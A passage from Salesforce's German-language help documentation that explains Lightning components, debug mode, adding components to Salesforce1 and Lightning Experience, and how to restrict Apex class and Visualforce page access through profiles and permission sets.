- Anmerkung: Das Namespace-Präfix wird Apex-Klassen und -Auslösern, Visualforce-Komponenten und -Seiten, Markenvorlagen, Ordnern, S-Controls, statischen Ressourcen, Weblinks und benutzerdefinierten Berichtstypen hinzugefügt, wenn sie in einem verwalteten Paket enthalten sind. Wenn jedoch keine Berechtigungen Anpassen von Anwendungen vorhanden sind, wird das Namespace-Präfix-Feld nicht für Markenvorlagen, Ordner und benutzerdefinierte Berichtstypen angezeigt.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten statischer Ressourcen](#page-5488-0) [Statische Ressourcen](#page-5486-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten statischer Ressourcen:

# Lightning-Komponenten

# <span id="page-5490-0"></span>Lightning-Komponenten-Framework-Übersicht

Das Lightning-Komponenten-Framework ist ein Benutzeroberflächen-Framework für die Entwicklung von dynamischen Webanwendungen für Mobil- und Desktop-Geräte. Mit diesem modernen Framework lassen sich skalierbare Einzelseitenanwendungen erstellen.

Das Framework unterstützt die partitionierte mehrstufige Komponentenentwicklung, die den Client und den Server verbindet. Es verwendet JavaScript auf der Clientseite und Apex auf der Serverseite.

Aus der Verwendung des Lightning-Komponenten-Frameworks ergeben sich viele Vorteile für die Erstellung von Komponenten und Anwendungen.

#### **Sofort einsatzfähiger Komponentensatz**

Enthält sofort einsatzfähige Komponenten, sodass Sie ohne Umwege mit der Erstellung von Anwendungen beginnen können. Sie müssen Ihre Zeit nicht darauf verwenden, Ihre Anwendungen für verschiedene Geräte zu optimieren – die Komponenten erledigen dies für Sie.

## **Umfangreiches Ökosystem an Komponenten**

Erstellen Sie einsatzbereite Komponenten und machen Sie sie in Salesforce1, Lightning Experience und Communities verfügbar. Salesforce1-Benutzer greifen über das Navigationsmenü auf Ihre Komponenten zu. Passen Sie Lightning Experience oder Communities mithilfe von Ziehen-und-Ablegen-Komponenten auf einer Lightning-Seite im

Lightning-Anwendungsgenerator oder mithilfe des Community-Generators an. In AppExchange sind zusätzliche Komponenten für Ihre Organisation verfügbar. Ebenso können Sie Ihre Komponenten veröffentlichen und für andere Benutzer freigeben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Zur Verwendung verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Erstellen Sie Lightning-Komponenten mithilfe der Benutzeroberfläche in den Editionen **Enterprise**, **Performance**, **Unlimited**, **Developer** oder einer Sandbox.

#### **Leistung**

Nutzt eine zustandsbehaftete Client- und zustandslose Serverarchitektur, die auf der Clientseite JavaScript verwendet, um Metadaten und Anwendungsdaten von Benutzeroberflächenkomponenten zu verwalten. Der Client ruft den Server nur auf, wenn dies absolut notwendig ist, beispielsweise um mehr Metadaten oder Daten abzurufen. Der Server sendet zwecks Maximierung der Effizienz nur Daten, die von einem Benutzer benötigt werden. Das Framework tauscht Daten zwischen Server und Client mittels JSON aus. Es nutzt Server, Browser, Geräte und das Netzwerk auf intelligente Weise, sodass Sie sich auf die Logik und die Interaktionen Ihrer Anwendungen konzentrieren können.

#### **Ereignisorientierte Architektur**

Verwendet eine ereignisorientierte Architektur, um Komponenten besser voneinander abzukoppeln. Jede Komponente kann ein Anwendungsereignis oder ein Komponentenereignis, das sie sehen kann, abonnieren.

#### **Schnellere Entwicklung**

Dank der sofort einsatzfähigen Komponenten, die reibungslos mit Desktop- und Mobilgeräten funktionieren, können Teams schneller arbeiten. Die Erstellung von Anwendungen mit Komponenten ermöglicht ein paralleles Design, was die Effizienz bei der Entwicklung allgemein verbessert.

Die Komponenten sind gekapselt und ihr interner Aufbau bleibt privat, wohingegen ihre öffentliche Form für Nutzer der Komponente sichtbar ist. Dank dieser strikten Trennung können Komponentenautoren die internen Implementierungsdetails frei ändern, während Komponentennutzer von diesen Änderungen abgekoppelt werden.

#### **Gerätebezogene und browserübergreifende Kompatibilität**

Anwendungen verwenden ein reaktionsfähiges Design und bieten eine optimierte Benutzerfreundlichkeit. Das Lightning-Komponenten-Framework unterstützt die neuesten Browsertechnologien wie HTML5, CSS3 und Berührungsereignisse. Verwenden Sie die Entwicklerkonsole, um Lightning-Komponenten zu erstellen.

SIEHE AUCH:

[Funktionen der Entwicklerkonsole](#page-5407-0) [Hinzufügen von Lightning-Komponenten zu Salesforce1](#page-5492-0) <https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/>

# Debuggen von JavaScript-Code

Aktivieren Sie den Debug-Modus, um das Debuggen Ihres JavaScript-Codes in Ihren Lightning-Komponenten zu vereinfachen.

Das Lightning-Komponenten-Framework wird standardmäßig im PROD-Modus ausgeführt. Dieser Modus ist für die Leistung optimiert. Er verwendet den Google Closure Compiler zum Optimieren und Minimieren der Größe des JavaScript-Codes. Der Methodenname und der Code sind stark verschleiert.

Wenn Sie den Debug-Modus aktivieren, wird das Framework standardmäßig im PRODDEBUG-Modus ausgeführt. Er verwendet nicht Google Closure Compiler, daher wird der JavaScript-Code nicht minimiert. Außerdem wird das Auslesen und Debuggen dadurch einfacher.

Aktivieren des Debug-Modus für Ihre Organisation:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Lightning-Komponenten* ein und wählen Sie dann **Lightning-Komponenten** aus.
- **2.** Aktivieren Sie das Kontrollkästchen Debug-Modus aktivieren.
- **3.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Lightning-Komponenten-Framework-Übersicht](#page-5490-0) <https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/>

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Zur Verwendung verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Erstellen Sie Lightning-Komponenten mithilfe der Benutzeroberfläche in den Editionen **Enterprise**, **Performance**, **Unlimited**, **Developer** oder einer Sandbox.

# <span id="page-5492-0"></span>Hinzufügen von Lightning-Komponenten zu Salesforce1

Stellen Salesforce1-Benutzern Ihre Lightning-Komponenten zur Verfügung

Fügen Sie in der hinzuzufügenden Komponente dem Tag aura: component das Attribut implements="force:appHostable" hinzu. Speichern Sie anschließend die Änderungen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Zur Verwendung verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Erstellen Sie Lightning-Komponenten mithilfe der Benutzeroberfläche in den Editionen **Enterprise**, **Performance**, **Unlimited**, **Developer** oder einer Sandbox.

# NUTZERBERECHTIGUNGEN

#### Erstellen von

Lightning-Komponenten-Registerkarten

**•** "Anwendung anpassen"

<aura:component implements="force:appHostable">

Die appHostable-Oberfläche stellt die Komponente als benutzerdefinierte Registerkarte zur Verfügung.

Verwenden Sie die Entwicklerkonsole, um Lightning-Komponenten zu erstellen.

Schließen Sie Ihre Komponenten im Salesforce1-Navigationsmenü ein, indem Sie diese Schritte befolgen.

**1.** Erstellen Sie eine benutzerdefinierte Lightning-Komponenten-Registerkarte für die Komponente. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus.

Anmerkung: Bevor Sie Ihre Komponente dem Salesforce1-Navigationsmenü hinzufügen können, müssen Sie eine  $\sqrt{2}$ benutzerdefinierte Lightning-Komponenten-Registerkarte erstellen. Es ist nicht möglich, über die vollständige Salesforce-Site auf Ihre Lightning-Komponente zuzugreifen.

- **2.** Fügen Sie Ihre Lightning-Komponente dem Salesforce1-Navigationsmenü hinzu.
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Navigation* ein und wählen Sie dann **Salesforce1-Navigation** aus.
	- **b.** Wählen Sie die soeben von Ihnen erstellte benutzerdefinierte Registerkarte aus und klicken Sie auf **Hinzufügen**.
	- **c.** Sortieren Sie die Elemente, indem Sie sie auswählen und auf **Nach oben** bzw. **Nach unten** klicken.

Im Navigationsmenü werden die Elemente in der von Ihnen angegebenen Reihenfolge angezeigt. Das erste Element in der Liste der ausgewählten Elemente wird zur Salesforce1-Zielseite Ihrer Benutzer.

**3.** Prüfen Sie Ihre Ausgabe, indem Sie zur Salesforce1-Anwendung für mobile Browser wechseln. Ihr neues Menüelement sollte nun im Navigationsmenü angezeigt werden.

Anmerkung: Die Anwendung für mobile Browser ist für Ihre Organisation standardmäßig aktiviert. Weitere Informationen über die Verwendung der Salesforce1-Anwendung für mobile Browser finden Sie unter [Salesforce1 App Developer Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce1_guide.pdf).

SIEHE AUCH:

[Lightning-Komponenten-Framework-Übersicht](#page-5490-0) [Funktionen der Entwicklerkonsole](#page-5407-0)

# Hinzufügen von Lightning-Komponenten zu Lightning Experience

Stellen Sie Ihre Lightning-Komponenten für Lightning Experience-Benutzer zur Verfügung.

Fügen Sie in den in Lightning Experience hinzuzufügenden Komponenten dem Tag aura:component das Attribut implements="force:appHostable" hinzu. Speichern Sie anschließend die Änderungen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Zur Verwendung verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Erstellen Sie Lightning-Komponenten mithilfe der Benutzeroberfläche in den Editionen **Enterprise**, **Performance**, **Unlimited**, **Developer** oder einer Sandbox.

## NUTZERBERECHTIGUNGEN

Erstellen von

Lightning-Komponenten-Registerkarten:

**•** "Anwendung anpassen"

<aura:component implements="force:appHostable">

Verwenden Sie die Entwicklerkonsole, um Lightning-Komponenten zu erstellen.

Gehen Sie wie folgt vor, um Komponenten in Lightning Experience hinzuzufügen und sie Benutzern in Ihrer Organisation zur Verfügung zu stellen.

**1.** Erstellen Sie eine benutzerdefinierte Registerkarte für diese Komponente.

**a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus.

- **b.** Klicken Sie in der Themenliste "Lightning-Komponenten-Registerkarten" auf **Neu**.
- **c.** Wählen Sie die Lightning-Komponente aus, die Sie Benutzern zur Verfügung stellen möchten.
- **d.** Geben Sie eine Bezeichnung ein, die auf der Registerkarte angezeigt werden soll.
- **e.** Wählen Sie den Registerkartenstil aus und klicken Sie auf **Weiter**.
- **f.** Wenn Sie dazu aufgefordert werden, dem Profil die Registerkarte hinzuzufügen, akzeptieren Sie die Standardeinstellung und klicken Sie auf **Speichern**.
- **2.** Fügen Sie die Lightning-Komponenten dem App Launcher hinzu.
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
	- **b.** Klicken Sie auf **Neu**. Wählen Sie *Benutzerdefinierte Anwendung* aus und klicken Sie dann auf **Weiter**.
	- **c.** Geben Sie für Anwendungsbezeichnung den Text *Lightning* ein und klicken Sie dann auf **Weiter**.
	- **d.** Wählen Sie im Dropdown-Menü Verfügbare Registerkarten die von Ihnen erstellte Registerkarte "Lightning-Komponente" aus und klicken Sie auf die Schaltfläche mit dem Pfeil nach rechts, um sie der benutzerdefinierten Anwendung hinzuzufügen.
	- **e.** Klicken Sie auf **Weiter**. Aktivieren Sie das Kontrollkästchen Sichtbar, um die Anwendung Profilen zuzuweisen, und wählen Sie dann **Speichern** aus.
- **3.** Überprüfen Sie Ihre Ausgabe, indem Sie zum App Launcher in Lightning Experience navigieren. Ihre benutzerdefinierte Anwendung sollte im App Launcher angezeigt werden. Klicken Sie auf die benutzerdefinierte Anwendung, um die hinzugefügten Komponenten anzuzeigen.

SIEHE AUCH:

[Hinzufügen von Lightning-Komponenten zu Salesforce1](#page-5492-0) [Erstellen benutzerdefinierter Anwendungen](#page-5382-0)

# Codesicherheit

# Sichern des Codes

Dieser Abschnitt enthält Informationen dazu, wie Sie Sicherheit in Ihrem Code implementieren können.

- **•** [Funktionsweise derApex-Klassensicherheit](#page-5495-0)
- **•** [Festlegen der Sicherheit für Visualforce-Seiten über eine Seitendefinition](#page-5500-0)
- **•** [Sicherheitstipps für die Apex- und Visualforce-Entwicklung](#page-5503-0)

# Apex-Sicherheit

## <span id="page-5495-0"></span>Funktionsweise der Apex-Klassensicherheit

Auf der Grundlage des jeweiligen Profils oder eines zugeordneten Berechtigungssatzes können Sie einschränken, welche Benutzer Methoden in einer bestimmten Apex-Klasse der obersten Ebene ausführen können. Auf diese Weise können Sie detaillierte Sicherheit auf Apex -Operationen in Ihrer Organisation anwenden.

Diese Berechtigungen gelten nur für Apex-Klassenmethoden. Bei der Methode kann es sich um eine Webservicemethode handeln oder um eine Methode, die in einem benutzerdefinierten Visualforce-Steuerfeld oder in einer auf eine Visualforce-Seite angewendete Steuerfelderweiterung verwendet wird. Im Gegensatz dazu reagieren Auslöser unabhängig von der Berechtigung des Benutzers immer auf auslösende Ereignisse (wie Einfügen oder Aktualisieren).

Anmerkung: Wenn Sie ein verwaltetes Paket in Ihrer Organisation installiert haben, können Sie die Sicherheit nur für die Apex-Klassen im Paket festlegen, die als global deklariert sind, oder für Klassen, die Methoden enthalten, die als webService deklariert sind.

Benutzer mit der Berechtigung "Autor-Apex" können unabhängig von den Sicherheitseinstellungen für einzelne Klassen auf alle Apex-Klassen in der entsprechenden Organisation zugreifen.

Die Berechtigung für eine Apex-Klasse wird nur auf der obersten Ebene überprüft. Wenn beispielsweise Klasse A Klasse B aufruft und ein Benutzerprofil nur über Zugriff auf Klasse A verfügt, nicht jedoch auf Klasse B, kann der Benutzer dennoch den Code in Klasse A ausführen. Ebenso gilt: Wenn eine Visualforce-Seite eine benutzerdefinierte Komponente mit einem zugehörigen Steuerfeld verwendet, wird die Sicherheit nur für das mit dieser Seite verknüpfte Steuerfeld überprüft. Das der benutzerdefinierten Komponente zugeordnete Steuerelement wird ohne Berücksichtigung von Berechtigungen ausgeführt.

Sie können die Sicherheit für die Apex-Klasse an folgenden Stellen festlegen:

- **•** Listenseite der Apex-Klasse
- **•** Detailseiten der Apex-Klasse
- **•** Berechtigungssätze
- **•** Profile

SIEHE AUCH:

[Sicherheitstipps für die Apex- und Visualforce-Entwicklung](#page-5503-0) [Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

## <span id="page-5496-1"></span>Festlegen des Apex-Klassenzugriffs über die Listenseite für die Klasse

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Klicken Sie neben dem Namen der einzuschränkenden Klasse auf **Sicherheit**.
- **3.** Wählen Sie in der Liste "Verfügbare Profile" die Profile aus, die Sie aktivieren möchten, und klicken Sie auf **Hinzufügen** bzw. wählen Sie in der Liste "Verfügbare Profile" die Profile aus, die Sie deaktivieren möchten, und klicken Sie auf **Entfernen**.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Festlegen des Apex-Klassenzugriffs über die Detailseite für die Klasse](#page-5496-0) [Festlegen des Zugriffs auf Apex-Klassen über Berechtigungssätze](#page-5497-0) [Festlegen des Zugriffs auf Apex-Klassen über Profile](#page-5497-1)

# <span id="page-5496-0"></span>Festlegen des Apex-Klassenzugriffs über die Detailseite für die Klasse

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und wählen Sie dann **Apex-Klassen** aus.
- **2.** Klicken Sie auf den Namen der Klasse, die Sie einschränken möchten.
- **3.** Klicken Sie auf **Sicherheit**.
- **4.** Wählen Sie in der Liste "Verfügbare Profile" die Profile aus, die Sie aktivieren möchten, und klicken Sie auf **Hinzufügen** bzw. wählen Sie in der Liste "Verfügbare Profile" die Profile aus, die Sie deaktivieren möchten, und klicken Sie auf **Entfernen**.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Festlegen des Apex-Klassenzugriffs über die Listenseite für die Klasse](#page-5496-1) [Festlegen des Zugriffs auf Apex-Klassen über Berechtigungssätze](#page-5497-0) [Festlegen des Zugriffs auf Apex-Klassen über Profile](#page-5497-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Festlegen der Sicherheit für die Apex-Klasse:

**•** "Autor-Apex" UND

"Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Festlegen der Sicherheit für die Apex-Klasse:

**•** "Autor-Apex"

UND

# <span id="page-5497-0"></span>Festlegen des Zugriffs auf Apex-Klassen über Berechtigungssätze

Sie können angeben, welche Methoden in einer Apex-Klasse auf der obersten Ebene für einen Berechtigungssatz ausführbar sind. Diese Einstellungen gelten nur für Methoden von Apex-Klassen, wie Webservice-Methoden, oder alle Methoden, die in einem benutzerdefinierten Visualforce-Steuerfeld oder einer Steuerfelderweiterung verwendet werden, die für eine Visualforce-Seite verwendet werden. Auslöser reagieren unabhängig von den Berechtigungseinstellungen immer auf auslösende Ereignisse (wie insert (Einfügen) oder update (Aktualisieren)).

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Wählen Sie einen Berechtigungssatz aus.
- **3.** Klicken Sie auf **Apex-Klassenzugriff**.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Wählen Sie in der Liste der verfügbaren Apex-Klassen die Apex-Klassen aus, die Sie aktivieren möchten, und klicken Sie auf **Hinzufügen** bzw. wählen Sie in der Liste der aktivierten Apex-Klassen die Apex-Klassen aus, die Sie deaktivieren möchten, und klicken Sie auf **Entfernen**.
- **6.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

<span id="page-5497-1"></span>[Festlegen des Apex-Klassenzugriffs über die Listenseite für die Klasse](#page-5496-1) [Festlegen des Apex-Klassenzugriffs über die Detailseite für die Klasse](#page-5496-0) [Festlegen des Zugriffs auf Apex-Klassen über Profile](#page-5497-1)

# Festlegen des Zugriffs auf Apex-Klassen über Profile

Geben Sie an, welche Methoden in einer Apex-Klasse auf der obersten Ebene für ein Profil ausführbar sind.

Diese Einstellungen gelten nur für die Apex-Klassenmethoden. Wenden Sie die Einstellungen beispielsweise auf Webservicemethoden oder eine Methode an, die in einem benutzerdefinierten Visualforce-Steuerfeld oder in einer auf eine Visualforce-Seite angewendete Steuerfelderweiterung verwendet wird. Auslöser reagieren unabhängig von den Profileinstellungen immer auf auslösende Ereignisse (wie insert (Einfügen) oder update (Aktualisieren)).

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus und klicken Sie auf seinen Namen.
- **3.** Klicken Sie auf der Seite "Apex-Klassenzugriff" oder der Themenliste auf **Bearbeiten**.
- **4.** Wählen Sie die Apex-Klassen aus, die Sie über die Liste "Verfügbare Apex-Klassen" aktivieren möchten, und klicken Sie auf **Hinzufügen**. Wählen Sie alternativ die Apex-Klassen aus, die Sie in der Liste "Aktivierte Apex-Klassen" deaktivieren möchten, und klicken Sie auf **Entfernen**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten der Einstellungen für den Zugriff auf Apex-Klassen:

**•** "Profile und Berechtigungssätze verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Performance**, **Unlimited**, **Developer**, **Enterprise** und **Database.com** Edition

# NUTZERBERECHTIGUNGEN

Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

#### **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Festlegen des Apex-Klassenzugriffs über die Listenseite für die Klasse](#page-5496-1) [Festlegen des Apex-Klassenzugriffs über die Detailseite für die Klasse](#page-5496-0) [Festlegen des Zugriffs auf Apex-Klassen über Berechtigungssätze](#page-5497-0)

## <span id="page-5498-0"></span>Gründe für das Erstellen der Apex-Freigabe

Wenn Sie eine Apex-verwaltete Freigabe erstellen, erstellen Sie Apex-Freigabegründe für individuelle benutzerdefinierte Objekte, um anzugeben, warum die Freigabe implementiert wurde, um die Codierung, die für die Aktualisierung und Löschung von Freigabedatensätzen erforderlich ist, zu vereinfachen und einen Datensatz über einen längeren Zeitraum mit demselben Benutzer oder derselben Gruppe gemeinsam zu bearbeiten, wobei Sie verschiedene Apex-Freigabegründe verwenden.

Anmerkung: Weitere Informationen zur Apex-verwalteten Freigabe finden Sie im  $\mathbf{z}$ Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Salesforce zeigt Apex-Freigabegründe in der Spalte Grund an, wenn die Freigabe für einen benutzerdefinierten Objektdatensatz in der Benutzeroberfläche angesehen wird. Dies ermöglicht es Benutzern und Administratoren, den Zweck der Freigabe zu verstehen.

Beachten Sie bei der Arbeit mit Apex-Freigabegründen folgende Punkte:

- **•** Nur Benutzer mit der Berechtigung "Alle Daten modifizieren" können eine Freigabe hinzufügen, bearbeiten oder löschen, die einen Apex-Freigabegrund verwendet.
- **•** Das Löschen eines Apex-Freigabegrundes wird jegliche Freigaben des Objekts löschen, das diesen Grund verwendet.
- **•** Sie können bis zu 10 Apex-Freigabegründe pro benutzerdefiniertem Objekt erstellen.
- **•** Sie können Apex-Freigabegründe mithilfe der Metadaten-API erstellen.

Erstellen eines Apex-Freigabegrundes:

- **1.** Klicken Sie in den Verwaltungseinstellungen für das benutzerdefinierte Objekt in der Themenliste "Apex-Freigabegründe" auf **Neu**.
- **2.** Geben Sie eine Bezeichnung für den Apex-Freigabegrund ein. Die Bezeichnung wird in der Spalte Grund angezeigt, wenn die Freigabe für einen Datensatz auf der Benutzeroberfläche angezeigt wird. Es ist außerdem möglich, die Bezeichnung mit der Übersetzungsworkbench zu übersetzen.
- **3.** Geben Sie einen Namen für den Apex-Freigabegrund ein. Der Name wird gebraucht, wenn der Grund in der API und in Apex referenziert wird. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Neuberechnung der Apex-verwalteten Freigabe](#page-5499-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Apex-Freigabegründen:

**•** "Autor-Apex"

Ansehen von Apex-Freigabegründen:

**•** "Setup und Konfiguration anzeigen"

# <span id="page-5499-0"></span>Neuberechnung der Apex-verwalteten Freigabe

Wichtig: Bedenken Sie, dass beim Erstellen von Paketen mit benutzerdefinierten Objekten auch Apex-Freigabe-Neuberechnungen einbezogen werden und unter Umständen eine Installation des Pakets verhindern.

Entwickler können Apex-Batch-Klassen schreiben, die die Apex-verwaltete Freigabe für ein spezifisches benutzerdefiniertes Objekt neu berechnen. Diese Klassen können Sie einem benutzerdefinierten Objekt auf seiner Detailseite zuordnen und ausführen, wenn eine Sperre verhindert, dass einem Benutzer durch Apex der Zugriff gemäß der Anwendungslogik zugewiesen wird. Apex-Freigabe-Neuberechnungen sind auch nützlich, um Anzeigeprobleme zu beheben, die aufgrund von Codierungsfehlern entstehen. Wenn ein Entwickler zum Beispiel einen Codierungsfehler behebt, der den Zugriff der Benutzer auf Datensätze verhinderte, die sie eigentlich sehen sollten, wirkt sich die Korrektur möglichweise nur auf Datensätze aus, die nach der Aktualisierung des Codes erstellt werden. Um zu gewährleisten, dass sich die Korrektur auch auf bestehende Datensätze auswirkt, kann der Entwickler eine Apex-Freigabe-Neuberechnung ausführen, um die korrekte Freigabe aller Datensätze zu überprüfen.

Sie können Apex-Freigabe-Neuberechnungen von der Detailseite eines benutzerdefinierten Objekts aus ausführen. Zudem können Sie sie programmatisch ausführen, und zwar mithilfe der Methode Database.executeBatch. Zusätzlich führt Salesforce automatisch Apex-Neuberechnungsklassen für ein benutzerdefiniertes Objekt aus, wenn die organisationsweite Standardfreigabe-Zugriffsebene für ein benutzerdefiniertes Objekt aktualisiert wird.

Anmerkung: Salesforce führt automatisch eine Neuberechnung der Freigabe für alle Datensätze eines Objekts aus, sobald sich dessen organisationsweite Standardfreigabe-Zugriffsebene ändert. Die Neuberechnung schließt auch Zugriffe ein, die aufgrund von Freigaberegeln zugewiesen werden. Zusätzlich werden alle Freigabetypen entfernt, wenn der durch sie zugewiesene Zugriff redundant ist. Die manuelle Freigabe zum Beispiel, die einem Benutzer Lesezugriff zuweist, wird gelöscht, sobald das Freigabemodell des Objekts von "Privat" zu "Öffentlicher Lesezugriff" geändert wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Zuordnen einer Neuberechnungsklasse für Apex-verwaltete Freigabe:

**•** "Autor-Apex"

Ausführen einer Neuberechnung der Apex-verwalteten Freigabe:

**•** "Autor-Apex" ODER "Freigaben verwalten"

Informationen zur Erstellung der Apex-verwalteten Freigabe sowie zur Erstellung von Neuberechnungsklassen finden Sie im [Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Verknüpfung einer Neuberechnungsklasse für Apex-verwaltete Freigabe mit einem benutzerdefinierten Objekt:

- **1.** Wechseln in den Verwaltungseinstellungen für das benutzerdefinierte Objekt zu "Apex-Freigabe-Neuberechnungen".
- **2.** Wählen Sie die Apex-Klasse aus, die für die Neuberechnung der Apex-Freigabe für dieses Objekt zuständig ist. Die gewählte Klasse muss die Database.Batchable-Schnittstelle implementieren. Sie können dieselbe Apex-Klasse nicht mehrmals demselben benutzerdefinierten Objekt zuordnen.
- **3.** Klicken Sie auf **Speichern**.

Wechseln Sie zum Ausführen einer Apex-Freigabe-Neuberechnung in den Verwaltungseinstellungen für ein benutzerdefiniertes Objekt zu "Apex-Freigabe-Neuberechnung" und klicken Sie dann auf **Neu**.

Beachten Sie bei der Arbeit mit Apex-Freigabe-Neuberechnungen folgende Punkte.

- **•** Der Apex-Code, der die Freigabe-Neuberechnung erweitert, kann maximal fünf Millionen Datensätze verarbeiten. Wenn sich dieser Apex-Code auf mehr als fünf Millionen Datensätze auswirkt, wird der Auftrag sofort abgebrochen.
- **•** Sie können den Status der Apex-Freigabe-Neuberechnungen in der Apex-Auftragswarteschlange überprüfen.
- **•** Sie können maximal fünf Apex-Freigabe-Neuberechnungen pro benutzerdefiniertem Objekt zuordnen.

**•** Sie können Apex-Freigabe-Neuberechnungen keinen Standardobjekten zuordnen.

#### SIEHE AUCH:

[Gründe für das Erstellen der Apex-Freigabe](#page-5498-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# <span id="page-5500-0"></span>Visualforce-Sicherheit

## Visualforce-Seitensicherheit

Sie können auf der Basis ihres Profils bzw. eines zugehörigen Berechtigungssatzes angeben, welche Benutzer eine bestimmte Visualforce-Seite ausführen können.

Die Berechtigung für eine Visualforce-Seite wird nur auf der obersten Ebene überprüft. Wenn Benutzer auf eine Seite zugreifen können, können sie den gesamten mit der Seite verknüpften Apex-Code ausführen. Dazu gehören:

- **•** Das Steuerfeld für die Seite und sämtliche Apex-Klassen, die von der Steuerfeldklasse aufgerufen werden
- **•** Jegliche Erweiterungsklassen für die Seite und sämtlicher Apex-Code, die von einer Erweiterung aufgerufen werden
- **•** Alle Apex-Klassen, die mit benutzerdefinierten Komponenten auf der Seite verknüpft sind
- **•** Alle Klassen, die durch Verwendung von apex:include oder apex:composition mit der Seite verknüpft sind

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn beispielsweise Seite A von einem Steuerfeld abhängt, das eine Apex-Klasse B aufruft, und ein Benutzerprofil nur über Zugriff auf Seite A verfügt, nicht jedoch über Zugriff auf Klasse B, kann der Benutzer dennoch den Code erfolgreich in Klasse A ausführen. Ebenso gilt: Wenn eine Visualforce-Seite eine benutzerdefinierte Komponente mit einem zugehörigen Steuerfeld verwendet, wird die Sicherheit nur für das mit dieser Seite verknüpfte Steuerfeld überprüft, nicht für das mit der Komponente verknüpfte Steuerfeld.

Sie können die Sicherheit für Visualforce-Seiten hier festlegen:

- **•** Visualforce-Seitendefinition
- **•** Berechtigungssätze
- **•** Profile

